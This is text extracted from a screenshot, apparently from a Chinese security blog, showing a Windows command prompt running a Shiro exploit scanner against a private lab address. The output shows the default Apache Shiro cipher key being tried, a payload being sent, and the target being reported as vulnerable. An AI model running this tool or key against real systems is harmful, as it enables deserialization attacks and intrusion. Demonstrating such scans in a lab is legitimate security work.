 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Chen\Downloads\Shiro_exploit-master>python2 shiro_scan.py -u "http://192.168.17.177:8081"
checking url:http://192.168.17.177:8081
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.17.177:8081  CipherKey:kPH+bIxk5D2deZiIxcaaaA==
Gamma安全实验室
C:\Users\Chen\Downloads\Shiro_exploit-master>
https://blog.csdn.net/weixin_45682070